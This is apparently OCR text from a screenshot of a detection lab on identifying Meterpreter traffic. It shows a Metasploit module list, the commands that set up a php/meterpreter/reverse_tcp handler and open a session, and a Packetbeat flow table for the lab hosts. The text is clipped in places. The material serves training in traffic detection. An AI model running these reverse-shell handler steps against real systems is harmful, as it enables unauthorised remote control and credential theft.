 Identify the
Meterpreter Traffic
source.ip :
192.168.1.105
destination.port
: 4444
root@kali: / × root@kali: /
payload/windows/x64/vncinject/reverse_tcp_uuid normal
VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support (Windows x64)
payload/windows/x64/vncinject/reverse_winhttp normal
VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winhttp)
payload/windows/x64/vncinject/reverse_winhttps normal
VNC Server (Reflective Injection), Windows x64 Reverse HTTPS Stager (winhttp)
post/linux/gather/phpmyadmin_credsteal normal
credentials stealer
post/multi/gather/dns_reverse_lookup normal
r DNS Reverse Lookup Scan
post/multi/manage/shell_to_meterpreter normal
terpreter Upgrade
post/multi/manage/system_session normal
e System Remote TCP Shell Session
post/windows/escalate/ms10_073_kbdlayout 2010-10-12 normal
alate NtUserLoadKeyboardLayoutEx Privilege Escalation
post/windows/gather/reverse_lookup normal
her IP Range Reverse Lookup
post/windows/manage/payload_inject normal
age Memory Payload Injection Module
post/windows/recon/resolve_ip normal
on Resolve IP
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:57296) at 2022-06-11 11:2
Plain Text Tab Width: 8 Ln 1, Col 1
meterpreter >
Network Traffic Between Hosts [Packetbeat Flows] ECS
Source IP Destination IP Source Bytes Destination Bytes
192.168.1.105 192.168.1.100 9.9GB 407.2MB
192.168.1.105 185.125.190.56 552B 552B
127.0.0.1 127.0.0.1 200.8KB 416.8KB
192.168.1.1 239.255.255.250 31.7KB 0B
192.168.1.1 224.0.0.251 16.3KB 0B
fe80::119e:eb3:1ea4:5f76 ff02::fb 18.4KB 0B
192.168.1.8 192.168.1.105 2.5KB 1.9KB
192.168.1.105 192.168.1.8 19KB 397.3KB